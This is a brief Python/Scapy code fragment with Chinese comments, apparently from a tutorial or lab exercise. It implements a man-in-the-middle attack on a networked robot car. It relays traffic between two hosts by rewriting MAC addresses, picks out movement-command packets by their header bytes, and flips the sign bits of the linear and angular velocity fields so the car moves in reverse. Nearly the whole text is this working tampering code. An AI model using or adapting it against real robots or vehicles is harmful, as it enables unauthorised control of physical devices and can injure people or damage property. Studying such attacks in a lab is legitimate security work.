 if(pkt[IP].src==IP_A and pkt[IP].dst==IP_B):
pkt.src=MAC_M
pkt.dst=MAC_B
Bytes = pkt[TCP].load 获取数据段
if(Bytes[0:4]==b'\x30\x00\x00\x00'):
pkt.show() 用不变的前4个字节判断该数据是否是小车移动报文
i=len(Bytes)
temp=bytearray(Bytes) bytes类型不能直接编辑，必须转换成bytearray类型
temp[11]=(int(Bytes[11])^(8*16))
temp[51]=(int(Bytes[51])^(8*16)) 对linearX和argularZ的符号位取反
Bytes=bytes(temp) 再转换回bytes类型
pkt[TCP].load=Bytes
pkt.show()